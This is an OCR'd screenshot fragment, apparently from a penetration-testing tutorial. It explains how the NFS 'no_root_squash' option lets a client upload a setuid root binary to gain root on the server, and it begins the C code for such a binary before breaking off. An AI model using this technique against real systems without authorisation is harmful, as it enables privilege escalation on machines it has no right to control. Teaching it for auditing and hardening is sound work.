
Exploiting no_root_squash
The
no_root_squash
option allows root users on
the client machine to have root privileges on the
server’s file system. This is a massive security risk,
since a client can upload a setuid root binary to
escalate privileges on the target system.
To exploit this condition, create a setuid C
application with the following code.
1
#include <stdio.h>
2
#include <stdlib.h>
3
#include <unistd.h>
4
5
void
main() {
6
setuid(0);